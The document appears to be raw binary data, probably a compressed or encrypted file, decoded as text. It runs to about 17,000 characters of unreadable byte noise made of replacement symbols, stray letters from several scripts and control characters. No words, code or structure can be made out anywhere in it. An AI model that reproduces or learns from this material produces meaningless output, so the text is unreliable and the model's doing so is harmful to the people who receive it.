Y,���5�n?w<�|T�6O=Gb��-�2�6�l�:A}����%f7��*�絇�w��>C�<�x��ڐz} ݃]�J���А-#��*��U�uJ+0KjǺ`����G��[R[�`�	�f {�hr��Ll|�ݸ~�V���n����RRu� e���o��J9�\����V���T�|�^f�T��8�!���*�2�.=�����W��7��3�n��F����c�ޯ2�r� 8����s����~���O[4�����|�gYc�(��d�*�$�0(�{h�	�T*�Y���lE`���o��������y7iF�QQ!�R���'U%i����{��>i.5F��'��[���С��U���"�P0��>=iW�Q��y�种!��f�o�Z��w��^��XQ{���A���Ũ��Y��5�����j��#ShTMؽ��1������T
� �RM��z�4��+*<��N<E�-~�I5���U����U�-:L���l#޲
¼C���Z�Q�'�-�P�O8�w�)�8�[�7/�DC�m5f%���W�8&J��_6͂�d3�C�g	X�oaA�����������)�\ݕ_ ����UUU�v@�3�~9H�c��]���୚��a>,S#Ε��Oa�b흼�ɺR���H��᳄��
'.j�o�2�Ta�{��!Y���k��0jm��7���#��IxP�T�N[���LArG��W6I����r0G.+�y�.��6�P�l+��)��)�s�Y�
�ĊH6�U��c�R����]l>I��T��E��RV��D5{,X��V��S�c� (MT�d}cTr�2�5��ȵo��n��M[2O���ˈ��܎�~���@��l��Eä��C���W�gC]����-i�,��5�w9�?�,__��hn�ƫ�����a^O'q��
w�r�D�6e�w
����m�˾Q���s4��u������)���oc���)3W�Iv�V(E��㱤o����4LR9x��bO�T���ϼ�n��ߊ~Ѯ���$gt}l*���xu����꣗~�G	�1kgD��
��C��0C
���h�t%�F��K9�q���I�f����lt&�`�TK_�7�o�K�f���w��J�#�Es�|}~R5��g�r�p����83=��,GPls>m��>N��DH�%�/�����K vXWt�vп߆Ux&o�:R,�^���A�e�L>��Wq��.=��Y��ȴ�Z4ބK�+�L���&Ws���'/6���`����z����D����G<g��و1��Q��M>��!��jz7��M%(�{��I�H򀫧�l�9�G��kwW#=��eҞ�'����"\a�˲�3#'�<�֒�4<�K*�Lo����_�4$o[�}�n���2��!}�m3���dɗ�~േ�`/�1��6(V�������y�Ӎ�j�Ee�(�� �z*Z"Ĉ��$�����Y��s���=��<^ǖ���2�NL��ۑq��{`����5���
���"U<&�Zp��)|�߈���?)U?���uOq{أ��@8)��F�9l�$�v�Hy�Y�I�� 6q�>8I��oo�1�,���Y�z�����+���#)��x"*��\ �m�Ӧ̊�	0J�l{i�d�G|���\7��ӕ����j��x/�o��ٓ��9�;������b1WA��5��5��%�'��~WU��WsS��X�yx� ���n��x�$�]�݁�F�����Ѯ��.���JoG���������c*(�`4,�"�bj����ĳ�~���JюB��ZE@Y�w&�U7��v�qjЇK>��G�ƙ5�'+(+UiJ��2�q�פ�|Z"�/������r�f�����pr"������J� ����Q��)����LjґH_���M�i���0��3�+�� ���^z��C[� 
�
Lw�s�]hÐ$��%������sz�9󿔪$ �fvE�lPx{b{�%���/4�R,�漷��.p7�sB��h�v���4ʕ� /�ܘpb TuT߳��SL��Kt�G�����@�� ��3�P��hXj����h��
�g`�o�3==��B�-F�XŔj?�jTd�;Fd��A�⏈� �K���5��43fC��_�J��������&��0�s#���-W�m��z�ţ4��RF��M��ШLȪ0�����#
��-9�����v�f��'NkL�-(�7p�"�:�O�UmO
���l��d���?j$�ߓ������[���xP�_�W,�#�8g)��E}�T_m]3�GfWQ��.��]
W"�M ��c�Њ�,��7��
��ր�}���- ��:w���|�үJ�h�5�i����<h����ɝ�B��$�B$�Э��f�	s[8y�D֊�:�s������?~J�l�ռ=L��q�_�7&#_�-d�X��&D��4���X�7�:(c��X���X��S�HQ������T\o�"���Z��������H�D2�3���Tf.��dzW�au��5�󓉴��A�9��/ Z4a�c��u��.b��Nh�0Ƣ�m��p�Y>���Bd��5�P<����_�G-��ql�����1	��:,��`?s�^�9Mj|a�p}�W}u����7>nlk�L���SnՆ��m&�8��E�,w�c�� 7��,�Dh���)���.ԩvq�3]g��h�O 3��4�� |~���6�ś��_�j��k���L��(��"�'�z�oGe�4���!L�q�!2��!~U�OE*��Ԗ���I�l�[�벗D��@0��%=��`���r��QU�}�gZ�N�3J�Pw�"�q�7�� ̍�?k�����M>��l��u�r��&*��_��B�H��6Q��];�~K_?���!!w2���ӁD\yX��B�Om��7+�Q�5*��0�E�������k�~�[�Wd 	�����3K#o)�8�f;���K����֘!��ή���ylu8B�N�����<�����z���"�gIM�1Y���6�7�t9NԼ���0�:�� P=�����ƅb�g6؈�W,�o+�kujڍ`��?�����6,60�9 �������YYOH���K�W�'�o �0J��sX�գ�_x����㳚[3D��Of5X�d���W�Ä���:A��i�\ ��G��2w�#N�N��R�]a��H��pZ!�b���p��V�I#�R����������f}�Ɍ����H	W�?���\�f&�3�,����ЎW��H�t����Qn٭#�ҥ�b���n��W�� ��!=�8+To�<Ml�rb�@��癓@+v7ؙ�� ?��Jn�Y����Ka:�=ͳMx��Z_�˄�n��ٽ�2�$<^P�|q��A���W$۹E��l�A��{7dJ���s��1��W��	�QB�}޴��6G��?=�L�[N$Je0j���C�c0eޠɬ\V���>��ǚ�br��{zNP�b+��Q"��b�{�|�}~�K	e2�?0�62�	|��������UZ�����♔���֡��	q�-���:)V�L�CX���J[y��z�����NZ��h�Pmg�������hp�NN}v�1n�a�y��@�Y��W��&��A0p�ä�v�$�߂f5=ӥ_��
~���C�H�F��Ky��a�:.��NNꪈ|#J�1��A�,�dW/�;7�#�A��QV9n�ۑr_bx������J�@0 ��q����3��{\h�tcR�"KH�Y�_�v5�4��~�gf�Hp���3,K���ֱu���v�*�`x��*N!4_���Iܘrj��#oH��L���_@x�	2 `̯�F�m�w�a_���-,�i�e�N�I��k�1p��1{����{+�H,�}8���]2zċL��se��!C��c��u*�u�V�����G|VI��n7���L[�P�IZ��kY�����9)�ho�1��$�U��b'�3/+SV ��G������������V�˛��6ik��2U��Aܦ��K��COe}0	���H_%	�v�&ݦ�iSt?c��%�p%��2Hq3�&�~"���ܙ�����X��(�"�-�	<8��Z���3~�$�$BV1
a�/x�1���ZxE#h��%Q��4�R�
A������؅�э]�P:?-Xz����A�t�4�Ըety����xd<:�E����w(Y�M�UU�+��/���V��\��냀��ta����S_�z��J��d�#����@�AЈA68i�8_8�f��;��<C`��EcM";G���S�%:~����i
�ж�����,�]\G��p��R ��,H���9L��8�L.eU��hmsaZ�Id�y}��h�1���sě���6#�J]A�y'>�T�\v�]$���N}�zшo���' ���N�u���Hŧ��I]˥������u:R�F��mm���p��]�RK������Lxy�2 ?|�-��y�,t��n����Z��;��}D��R�	2~�Q-��U�H��Q���ru��������^F2�P��>gy�pg}l@#�<�����l��X X}3�����z���/�(%�D��%�o^�㖷ۻ�|�U\c-و���d��&���b�Ӟ��T��6�Nbf�q��J,�9�\Hq�*-��T�dD�Ú�/�(]a���aU��|)�n1y!W�"+�V;�U��.�ܫ�G���pH�3�3-�"-<�d>T������ܦ��<��?_�z�zY� <��	z=ֵ��u�T$r]^Ek�_G����F�����B�K�ڣگųI��;~(�C��=jP�+��<�Hǈ��ua{s� �傐ǋ�Q� � #�śв8�n��<U��.�~�F_:!_�0�����C�����.�ݢ{kg���o&�oGk��A0G��
p�.���,X�b��kඝ#�=���5T����c5�S��N������������l��0Tq#M <L�&��]UL�@gi�La�Y�Hdl���Aq�������M1�,����8W4�빵���?���gC��K~ң=mi��L�sw��U��Y=`���Ƚ��[3��@�^�;:��D������'�4��N��p`�$~ch7�2Ÿ�i&,;�+D����pcz풦2�29��߸O�m��j����%+ ~�nϐi���Cσ5��P]�KP?^2�@�S��+��\�����K����fް� Op�E]�7X����e�I�/L�j����"���Ϙ-���qw��5��(@�~��r<M�� �P�C����%��@���n�������N�w,�#������xX�Ҙ��&x��]�'��r�F  3����fL�����C�;�x|;VVs�2j���' ���}'t����~�B���';ڙ��o�� �m-m���΀,`3/G<�ܰ�� ��-;�^��S|�{��XCB�����V��D�ܽ_y�����;5R{�b^�5M��"pkȭ����+s�'!UmTQ�-ԃ^vI6"�R(�-�"q��0,/|��KY/[Dw���I'uݘ_guh��ݞvQ�M�R�9>���2��O>�Y�C��plR�{[�yfT�U�	��a�?Vv��j�q"�0����}��
:=P:0�@>Z���!e���%��s���b�4��J����l�8W,!Z_�_��ew�d�,=U�r�Շ�k�����l��\��Ӆ,��Y:WO�H˘t.�����'訌V�]�7��A��;�R��y3���������qy��D)O_�.��\��`��ގ����,)�,R���c,qc<��J=�Ch���̗eCф��U�)�([>f�����?�y�$&�DH&{<A��&�Z�X=\�����W�xs9a)�
Y#c��a�h�\�U��R���d���-L,%'w!K��ҏ����0��,#)w�AX�b}���S�ya���cs2�b���ȑ���-��Rj~|����v�}Gɹ�
�1�TH� ��b�|f �����2�P�fK�]aEXL��`��"�T%Z��E�T*�)�[r�<H>���5/U{�[50�d�}kBY8��t5f�/�%oh�j_N�xcd�;�5���%�{��0&DS����Jv�Ov�&$�b�`��LP�I�	n/(�X �.��ҷ��������h"�(.+!b8��=����@���Ra�/�rs��o;�r>ѤM�W��2���d z}t�9KS~J��#�,o��~�E��P�U>����1���d���}��X�cX�3�1 k��i�i�Z.Ï-���2���O�5pk��Ƀj~��(n�tZ8�{��5�����8�f89��$(�<5���nr1Z�|�.�eS��[���e�e�َ�'�����ߩV9�#R��,k�;�g��G3U�F�Ӟ9�A��X^:��ւͰ�".��Rqi��䠅�#��.m&�����:���+���ￇ��'q�u�]า9qEnp�i�|A{�������>�%����q�j�A�tTR@)�(���B��Q��aPŧ�\�PͭZ����D�B=����v���`�b�5|U�i���ha�ᕽPGp�)U��#�`��Qx�ˢ L���7��L�Q��������;��0����<��f��6�FBL��(��ͥg���]�{�%;�4�8Ԏí)�C�f���F�W�&��Vb�{�k�Ř��(nQ$ˎY簃�R�+�;�.�U�޹�veW}�O���ܧ�h/R�e����0��#�'�V�@��D~1�K��ܒ�*n&!+`�d��r��d:�*���0��_Om�`�]�P쯀����J�x`\e�F�&r���®4o����1EJ\��h�Gž%~B@�H$�1���HȸXb\2A!	 �w�̡L{x�p'��ͪ&� wg	A����X.���{�ks��J&��ǿ,�p[nc�4.l��k�9��ui���i�yh���m�fepP�'�MLԗ�"��uIx�R^��펮;�6h"��J��Ih(�9��<��U���5!{ҏ���Z��$�7o3��.C��vG�$��/'�0ڕb���RCv$��xI7��6=o�݁=\��@��	���O�١��ˁ�A�Jn�ՠ$��}�!�z�1��b�R_wl�kpU��?���s����^�Z?z3��/v2zǒ�������aŜ��E���v{r��KO/=�h�<-vk�6�b����؟�8��z�r ��׻Z�՞���h�
�{>��A4 ��o��<�6���$ˀ�N���h!(���6�u�M��|Ͽ�5��#F��eVNR�8�sn3;�Ǻ��c�K���q�Z���Hd���Y���bV<!�f���!��ξ
���R}h��Žk��%WF[�1��ћ���n&6�
F�sye"�f�� d�mל&^�V�{t��Ŀ�ᆢYG�,�����Bd�sw��>Q��AܐM[�	�;��ֈ/1�ǳ�~�V�im��]��J��u�<��lY��R�
Č�O?�%�:�J�b �;
�[Y�'�u���L�0�+L���dn��w^i�����O{B��c�5������w����sK�Q!J�<?�.�)|FX������,����N���A�����S�\8����̓ğ{���5��Rȷ�|'����c�󝌧*��&�6��%dX��r���`��/�,聕�����@�!���Ɂ��0x���,�U\.5=��uKp�A-��d���k�R;��;2Y���'@��ӎg�t�j���G �(|wxe\8" �C��=I/[�9}�T����t���ITV���,�"��E�\��Ϟӭ^��o ���r8����д��1_�-	9���wY�cm|OoH�[�����?�ynU����f�}�s�Z ��^�n��Y����'�#Շւz}�9���ϋ޴�B���vt�L˗!��ڎ���:���#b.;���j~������ʂ�-/L���ʰ�;�3�}/�1��� �� �����J&�5����=��7֔i7ܪZ�Z�a'������ �1ߕ�VE&?28/6d�K(EDˁA�A���ǃ���VȪI�+����3��UJ��T��ne�׭���"�3�w�9�>��s��A�<���{��iꎏ�Ks�7.]A��Y|[ܶn��X��@��P��R.��)G�m���&.G9����A��ᡀ�"�,R��!{�)�^{���"�4W�T�Sd h:ypT�دd�ˊ?d�̿H�[�;~��	HW,R�w��f�ǧ�`]9���5��P010��4c!~E0#��q��m� @I��l�0���ԛ]�>hu��;���'��|�ر[�)č��Z�t�����ZJ���zc)�����-�̫[L��Hi[]�ۈ0o�)��v���;�X��CoR=��
*G��;}�S#�u�4�+m�{{�%	���G`;��r\k��z�ed�.�2� ��g,]�0u��{$�.8]���|��)��g���m����ց��O5��Vi�2w3t]ͅ��hW��5O��ߞ*6�1L0����\$a��$s� ���䍥�s}+�!� �m��q�����
4�q��7�kLA[�hM���)��??q D�����\o��Qs�F����X$q�EI*DZ���bc��̲n��O<���%gy.~�9]����h�3�KM�B��N����J�:�0ŐG?�~�0�|��; ��fD��$`���ZU;ȇ��!X��;����63����_o��,�����u��浜����kѢs�D�M�D� �q6��,�Cq��َ�v>4	ř�\έ��||��v�(Dm/'�"�q��u�N�{�,	�2d6 �����2���Ҿj�j`�w!��`�u^SH'R.�!=w��X���t���iـ��z>�"�o�D�5M��{ˤ⷏���"�<}IB�@�46��9 �k�N0,�k*&U�i6�Z�
o�Zu�g!C��~��Q:S*"�4C�bD����du������c�+�_�0"䑷�(b��3����]�u'c� ��|`�&��40%-Cˎ/[7c����;h��Y�#!lٰL�	����%͞Y/Ml�ɰ���5��Ւ���pWy��[�-G��팀����6��k	�gq���.@^8���t?闲-/H�,��/� ��n~k�ٮ����.މ2�w��#�qq!�6����%�����|\�w�}�/P�������Z�x	l���ų�&�>�E73 �.?�[���]�u�~�C�C��P��v���C>�~��EA)9�\�/57�+�B�4���d;����Si�T��N4�2�Suз��ОCE@�Ec���[�A�uh�W�dg�,ւ��q�_(>`~P܆�3�4�ۥ��ˡ5�nŭP�4V��5L�nկ�B��_�.Q0�)m}��&�D.ۄ	>�GE�I��1HQ��~i1� K`1��o��b�6��2������MʒVXI�y���9���h�K��7\�3گ��K.�vKm��C�/3l�*��6��k��Z�H�9I�,��|�F���B�U�ߗw���t�]��*Ϳ�T/J�Z�t�I�8S9��|L(�K\x���dK�3ӣ���z/Z-(���U���t\�����u��}���+��a��L�U�X+�|�����4��bN��*��z��Y���D@�}5�3L��k5�eH��������'�A�k�����Y���@M�����.)��l�����u9A"ߍ��4{O[�$����̽UDl��~��!f�E�R���K�_�~��K��
&t|�5
v.�i���� $��h%/�R��+�̘i�f`�i�_�>����E�ƣ�>����eq����6�3zc�������u�9�z��J��t˞.�>)���nꐄ�x�#F'5,�<�h�-�A �Y��My�qB.�*��8��Ъ�"�mr�ur�dC���!�cYr�BO��b����h�=�_oW,a��l�!���%����d��`���@���HOZ�}�^���NO4;#��ur�=X�'.�{|�IӑZ�'DnZ�e����/V=,e������Tb�}����.�U��-�NϜ\����lb��IiFU���)�n��R�(p�6�^tߔ4��t�w(�l
&T�pF���pxȧ�U�')��U+yC��Vx�96BD��)��~�bgW��q��#������f�/�����h`bqfҋY�]�,4�b�'g�ltL���Ϙ ���a�m����,[�v��p�gq�ܘ2`0�:�;�lv@G�{k�p���R��*�u%�^yW�I�gIjK91e&��_�F��[~���W��a����V��~G�Y�M)�ÚT�u��1��_T�]񃾏��v 6�������y
[�n�R,џ��A�Z\�����Ls�k�a@0E�\l`����/0YQ��9U(کpk��U��O�s�'��;Ec���u�>����P���]��%t���eb>c�6R̩t�~
ր0��J<������F�s��y�%��,��'�8�^��MK~����ݧ�ck�Q'g���Jf���dW��P|�,�����2T���qzv� 翏���W��(z�p��w����������F�@#ӟ��������a4es��Ԑ+Z�F��w�U4��s�-m������fJ T*�%�>�D��<8��`��1�ܸU���!�x��#ϸ�ɡ�"WfS�����Q�����6�O�ǵ5OR*~��rGx�X�;���Q%��V黂Z���8��zuF�M����j�J��[�%$��dY4��T��`�}��U[�6΂�`��|�ǌ'��ki��<V�\ꁼ/� i���[V#�G�d��@6Է�}d:�	u�\~QC�=��*Ur�ɝ S{���˝�Nx��
˟�����1�}������puoz���U<�E5��5��6����wse�-�m��9!�)�W��4�:߿�����z�Ƕ���>����PΠ��|�
�Fi�y��D�Ӵ����]!���V�l=+��m���(H]�P�#^�
��~;������5Qr~l}�U��zW���Uħd��V8�V5U/{��z�(i�&r�'�
����9�+\۸�����t�!��wy�و:	yu:[D��K�ڃޓ�sx�w]��5=h���e��8ߧʆ�E�X�i��P �4	4+��C�.����S�����d����
S�p�t�R��E^�{�&�I���|J2Kƚq8�y��'3�G6���Wû�L"�Ǿx&��!�y�a+h�9�7�?g��s�v� 4�.��n���6t�:6��3��	覉ney^J^�?(�7�9i:6����X�	,�ou:�����]���xO����z�sy���	ۿ�����L�}���I�����v���`��$�X(��h�����)�tM�c�I���$j����O�Zqo��.��u�2�iA�my�����8�y!��H�����Cb�9�ПH��X�f��$}�u�B�7l�*G��T��:��>?���K�o�?(�7��}�{
����1��K�U���%�2�}��n�i̪��߬��K�l<;v��#����Ţ���1���FQ���&Y������5����d6�>����Z�0��g���P}�ʃێ�A_���7B�&�D`O��SVP�����z�uXN�OH3߾��~J�?��%�H���=�D��p=R/gi��2���3tA��(i��N&a�ߥ7�OU�����qQ�x�t��q�z�U��Vz�5�V�$���\��Dj����S��ӻ�y/�al2\��2n�C���X���)��`ɗM�t����&�ϬX0��>?�1�M?��� iPfvO��p����>V_V)�ur�F��������Pշn�3�����06%���ER��=�-��њk�Ħ�q�^oA��B�~	_�N~ ��
���y������`PE��4t���h:�
V�}��U���FB�.�=}�c�1�ORQ~�o��a�H�y9�/_����'z��5{>��&�S f]�:�	J��ڍ���j��-�
�5ݭ��<�G�=��gD܇���)�OҜ�1K����ز�6�b�B������ؤ�x�4�F����JÎ�÷�}����	��0�~�����zɺL�9T>W����J���c�	V��rnJ/^@��z�M�lDPTA�8�y2��Ud��-`I��R�3=��C� �oqH7�}}_�����q�sM�9�C]ͺ˚vZ+:�֤ıK�Glp`quC
�C�1��ͽ:ݙ:Ob�y����� ���)���?E�$8���6Q%?x>[p'�g���qդ�6�}�I�A�M~�_b����
�Uؿ����1���ˀA0�a�@5�_uʿ�,R��J�{Rz뤞�ߣ�w&r'����?�����qc"�;�2Tt��3Od5�8P��$�<X�ө?_���Ȫ�OU p�O�P��(����s����d����q�����Z�1��|�d��Q���v���H#w/S�8"����$�����
��"9������S����}�=z�g�CW+#LM�@�����"z�7(z���{�W�,�G�Q���� ^��I�c��>�)!��5�g��|qx���F���6̠6�Z���jM�-f?�y@�Cw���
�.�6�t�җ�;@{M����h�C �3q5���*y�������tI�����~iq�+�Ry"��Gc"�� ��\?d��-?�)�Xe���}�/���7u3-�刖�m%��]2z�v��\sq�򦂅4�.�����s�����]���V[:�������1�/Z����9�g�H~3%F���<�4a��$(��8���6�������0J���C�{���|��T���ꤢ;i�GI59� �4?(إ������"o������}`�a�H�C��1�2�h�I|�)�ް�޻C��H9�qɳ�}�,�Z�VvAV$���`Vec�����#z�+ҿ�T�-���خ����>^±[���JR��o�$���K�Q��L'��5*�;���d�E3C�6�ɪMH�t�L�yq\�Ve8��a��ބ���m�* ?�2����vB�-uU��@yK�uG����ۘ��	����������I�*�-�5nF��J�`�xg�U�ܶH��À�X0��ь�P ��'����31GϺ}�x�;6�LGj��'�3�I��"��j���Y�Lo۶e�I��?���k��B�fR}������b�HW���r�ڦ�W.f��v�(�O^eI�5��a��v$s�4��8܂qW⨯��v3q�q�-��.J�#��o�7�I���䵜5L�J9e��2����8 @�?�J}���I�b+��.!���!l7N�?������E2% Ad�x�e:�t�sMË��]�:�5t{�5��P:5t���1��pQ��>`
�EZy���Z�TsCK���YS�]Q���v��#I"��U�yKdb�8&�ʰB�{��~'2��t�f���.���,����)��H�@�M�.�1+��u-ơL��Q�>~\�Y��w�q�8�tUѴhn��Ma�\�g���;G(
��j��ϳ�
���j����]�uXf]U��I�̪��y�/I|�m�i��۵U�@A+S��2�q���xK�,\\f[�Ac9��w/u�7���XCK3b\D�[ט'9d������+��T49ľ�i6��uz�0m�#o}�������$|(�C�̽�!)�1�s9�lD���
P�t�mv>�s���T��H�
��e�_�u�v�M:�yH�Ƈ�i,�x2�T}K�ͦb�S��$�����
w-{X4���$M%�����&ѫ�d)�5o���$^ڽ.5���»�=h׶�+gn�Z>6���B�e��#TV�:&�Ĉ���7ְwKY#�����g%<�F��_xƙa�[n�m۪�B�*i�[��u�*��%�A�L�cb�nz�G�|m���9�������d�����Z�V��p&1�I@�bx;g������jR�����}�L-����~�3�鈨`��x=�� ��^c 9�<rW{V�R6֪D2Mg/����1))u�})	w���^�'��)
��HF�y`c&<ut�~Ew}yv����]/��eI�Z�*I�J1����#��N/��(Ò p��_؛߃�M���p,�=Q=
�(x�9<�M�X�kS�%o�Z`�����,���] �"���.b=����"�l�Ը�{�%��9��<夣wO�<��Q-�p��~�]�Mja_ ��o^3�KBsYb��d����F�A߲�WPiX�aZ�т9�������u�x-�sx=��E_� �-	��;aŕq��}��]�I����M�y��ǀ0�T��X��$���ڣVc�޳�)za]�d�Z�G�� �ӝX3��to�=L��P��	��I!�
e��.�r�2>��G)N����]�朋�Z@�'qg��J�	 @�M���s�C\.Z��C���C� ��ҊG�ø��ܘ:S���#�G�G@T��-������uYE����X&�$��N�7�.��8����3���y��ͧ:�m�Sv�j���9]�����t���8n��ɹ㋟f�1a��Gg�]� ˴�l���F�d)���Z`�!��=.��K���H��ü�/���*�ޭ��0� g�$�CW� �zb���*�Z��k��f�U�;3�SG�]�r��	�J�:E#�:k��:A������O�K� h&Б�e�|�щb�|-.�~�r��b��/m�T�Rvj�~g#�� ��sG�M���Ra5Q������}%T X>!,!(��0�^���l;� �y��v�'m�,��K~(�s�p�Cڱ���_#�b$]�=_�w����ƪ�f4z��Q+	b`^�w�i��;�z�_�!�������ӳ�5��>ʊǫ9O�O�>Xx\U�J�z��v��CR֞��_�0�c۞_1^'pݙ=Hu��X�v���n ���8�Yi��?��$��UO��ý)������=��U/�ؤd�����,�LYAzvö��6ҕ��-����{ã���<�vN-ydф/�-�1�o�
(px���+����7 �ŪH���u$��_�X%��p��I�t�����F>�&��#vO�EV�Ս�R݅�����7���Fw�>c� 96"�{p#���v-�a�i��:�����еe�0�M{q�'�xR4�7;o��	.S[xS������+�	��"ۜċcnN��V����� ����.}˗E�c��/#CO�w x��^,Q�Q���?R�C��.ƽ��$��T�e����d'�F\w~��7������Œ:ɓ��.����nw�^ ]����MHYcZ�Zv4[Wz"|7���jikɏIɠo{pS�>��$�o7�xm�٭7H0�\�2���ÿ���b/����#�9'�+ok<)�3v�z���ݟ�I�n���y�%�%ܼq��#2� \˘A��O�bV��|��S���O�z�a*#�!y57�@4&��Ϟvh;���p�r#Ca�p��~�-�.��@5�-��=�����e����*N�5�1�)��M(��0�f��,��O�œAɓ�nZ	X��6�p�G�����
�d����������$���r2����b3���m� ��Ѝ�O�밠!5��j�w(�30��[x���,3��� ���ڒ�U|�V`���^l��L%,��u}������ْ�n?�E�����Xe�VF\�����0��MM^ǘ�>�?�ϭN�����P%�^�Z��@�QV�C���2�sO�I�A?Υ?���j�Jx�ybQ}��%~�C�ds�*�<m��*<M��SU�!.xo�F��!�f"�|1?���B��$�\�T�Q�T	�欄��Y���t��K.�\*k0���n����#��5�װ��k���	��B8^>�*�-#t��\��y����-S�`���e���`"&�.,j�Q	���惜��R���Wc�k�ջ�,t�����x�8+��D*�9N�|9(� ~	�(吃|�B+������	f^Up�����Ff���1x{�L�|��J��0
�o��A��5�q����԰��Dۉ\&����IL���w
�e�8Q�<����Q��*�W(Q??H�'Xb3�E52���"[�p~8�gX����PP���a��ޞl��i��<,����kl���[ ���yI���U3�A<��;��.a�F�s&�n�n"�����C+�葹��5�6�M>�qP� m���e�R-�w���@�G۹�3%�R��;��a�7/�p�
wk��b[��T�Ab��f�F�#�� ���K4�ꫛf�C��p�����܌�t:�����gxr0�������t\�%��N���]a�~��(���X�هU.w��~1U���oOZ���6i��,�q8�yn��@	
H�4�~��Ai�bnD�7s�L�J�73����p�]�BR2���`N'*w��8�&��;|4U�O����yo�X����Pp׏^x+�+�['�b��-WY�ؗr;ZF$@��:1�����R�+V��T���e'���N��7P�}m�N;x�T�I����AU�#����]Dxd�M�C?���8���p!���q��?p��5���$�h�"�<(1�x��B��J8����� ������;�m}Q���o'��D�����!`��od�S�͸��>hqb��m�[��07(�����Y������
����̴._���\	9�Ҥ>a��慾[���WV ܀���QQ��V��i��|�­~�s�ZDC6
�k��T�=���s)�(��:X�c�ā/S_�ͺ�i9e��R���)FL��no�D�|�
���.��3l��^�(/�mZ&?�˿��ϋT?��]�0z�Ͱ&�$uC����ث�򵜨d���q}�|Q���4��\��g���`�N}�n;��a���K�B7YE=�v�ShV�;��m���"�F�6�[��k*J�r�=@Ql8����A�>��h+�&Q�Q�B��PT&�ȯ�4���]fJ�M�yG�\}�3R���s��w?��q�����ZX��v�)�[�5Q�T�J`AY�������ot��������'��X�P������x/��� F��=` xp�d��NM��)�W;҇u�{�3]b�SY�TwE@�N8s&�Q�uP��4�M�х�v��5���t��p���f�CA�-f ����*�s�(�O�M�S��.2d��j�.e�\l�g��
T�Ә�v�+N����t�&�u���\�
��L���!�r���f�>O�#qz�.��*а����	��g4(��5Bd����<�	�&q1"���&�8d�w�C�;����G{r���Q{t 4�-�AʷY�PԎ�"�+@,�!��M/U۪N��B�D���A���L������HD���)H�ͣ'���R!��Gr��SbN:��x��=��q����N��2��aeV�V���z;��O�c6��#�$G;��c��:�m�9��@�g��C�D��2���\ ��8#�I��>\��ZWgE�|i��=S����\ ���Щj�Q�{���p�S�/���]�k�q-i��[�ä��p@�۫a5�̱������q�����FV�=$�n�-4i>{����p+*U���(Z2M����8Y�R� ��h%`�g�Z&�ShiIo��>9��zZ�@�A���Y!P]#) A8wX����R�6sjP�p}#�m�%� l�����H��ԝ���v�{�u���D�8�y��[���n�A��ɤf2�91�0QO�Kej���E?�)�F�a�<O�J�{n�р�퐚���	�(���(w';���e�TJ��f����@$<�_j��i`
��mr"����/��wQ���+�����T\��F0-yԻ.	$e�-���7�e�ϧ ^7�	��Ɔ�%C_Ns�ZB`?2br���1AJ�E$&��TR����
����y��~@%=�iY^�g����ե��>~ˮ��	?��K;9��vS��jd��y�]m�V!��(�xq��:9 i)���'c	[aھ+2��"�E5КrE)4�t�[�����غe[�2�?M�qp�� �3��ʔZZ�ٞ]�L��=n�ކ�-������Q�|�/U������^�E�c˅*��+B���|w��c����f�?`\�����$�*���%��Rc@!\�9g)��$��J�`��N:x�?�����{�{ى-qԣ�~)��61F�os��E�` D͈tɉXg(c~X��34}q�Fۇ�}�לT��/Q��Ks�Z7��5�|*�eJ�g���1�$'؏m�ބ}{���	(��:`���gn�,ċ�	�'�(>�c����y�ب1=d���Id�)8���.��Q�&vߨ���Z]7 ��ZYHBb
:�_�� T��c�-K��n��
<cV��f�4Ury@���x��P9��������x���7�p��6'QYrc�X)� �n�7^���.I^��x0\£�	Bح�.LZ��ɛ��iQ��i�W;'�E`q�#�ڌ��{a��Ab?���f�S �����ԀG�XB%�ɖJ���& V«���7N�����3�k�p���g����|U�n�k��]��f&�U��R��w� ���#Q6����ـ�a_ٜ���A1��<9=�MS28ͅ�V��%P��Vd��`J���HĆ{���$��v��r�@��E�s6�{apl�˂�L��P��<u0C#���z�ʚ�Ca�=����f�y��H������3����9*	�X���~ux���v��.�����ߔl�b���<ӧZ�C'�[@'��E�qD��|fu�D�sJC-]gp}:�w���Ck.@��ߣ�ŝ4v�/F�&3K?�!�&�P�0{'U�0�l��e���yū�����ʏ��׏�$�9(���0�	�����kg�i)�*�:�����̶�]
�"MBR�����|��;����%�5�Y��&�x��:�Ջ<�ҐS��*CFe�s�����l8�9�^Ps�f�]]�y��d/G`���T[=�vrU�S�k%��R�|�g��q�tmf<�I\�������hG�Cc�K~XW������ey���oS����Di5$��bf��=��7M��E����*�F� ���vgLM���4}�H-��T��3���Rүd�����#�f�4K"�w�AΈ�����FCޗ�v���q�������$�v�RqU�qf �����j�_��d"�ȡ��S���ձ�~#0Z<��l#�F�/.�~v���$�ji���)�m+�LI8 ���XB�(����z!��6NX�ͧQ��KJ���	Vdtk2�֦�ܵWF�w���x�{�qWZ�45i��ܼ�K�7�2���6�-�T�q��r�U�3��'��_A�j�e�QМ�����]�k|^�s,�y�PS��_��{��pj�r-+��Ɲ^5�j�o���<��[��>��)�+�R���݌��z�W�� 	&_(G��3E��(��oo��~��!��j�Yb[��,#�<̠ ��|���rk���ނ��lxN�^՞y�vn�=\��K���xUEw�P�o�`�re���f1�sA�h���|0sp���R��/�n%�`���'`��Yo����wۦ���J��؏,�B-�Z��N�Ȳ���J�(R]�����G����5��uc���G���ˍ\i�*/�y;�ĉia�qSx�AS0�rþ��
>�<@_��V�	92�9�/���e�Ct'g��o�H�<x�#c�ꦂ#��t��̨���C߹ׅ�S~�d��W�/���E�H��r�hK~\\�'�O��3�:��_�p��D��$a�.Ko�4唚��.L�<�?<���:i?�Ɔ�&Ƒ��"Co9A��2�� ����E�o�?�4�7�tu�1۾v��an陘�c���Ǌ/�>�%��JL��un��/)�OR���ڑgfvN���M;��3�c�}Oહ�TI5;K9�_�����_�-��4�?:�

D�jAI�����sZ?`����7��h�W���{�?9����r ��j8���
�)��-����Fz�	
�K�t�xER>�=Z��w�.���ĉ���ҽ��������!��
��!��	���	�Z+�WV��|��K��o\E�9�|R���L�hr�y�/��~Z��M���N�cMO>!���#( �&�,uN����I�L��J�f7Ż�.��G�~�������8��GLU��"��Q�0	���A!��7�8� Oo�R8�� Q1�ޞ�Ӯ���]#>��ϼ2�
